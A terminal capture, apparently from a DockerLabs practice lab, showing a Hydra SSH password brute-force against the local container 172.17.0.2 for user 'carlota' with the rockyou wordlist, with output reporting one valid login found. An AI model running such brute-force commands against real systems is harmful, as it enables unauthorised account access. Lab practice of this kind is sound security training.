 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ hydra -l carlota -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 40
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-12 17:38:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 40 tasks per 1 server, overall 40 tasks, 14344354 login tries (l:1/p:14344354), ~358609 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlota   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 11 final worker threads did not complete until end.
[ERROR] 11 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-12 17:38:30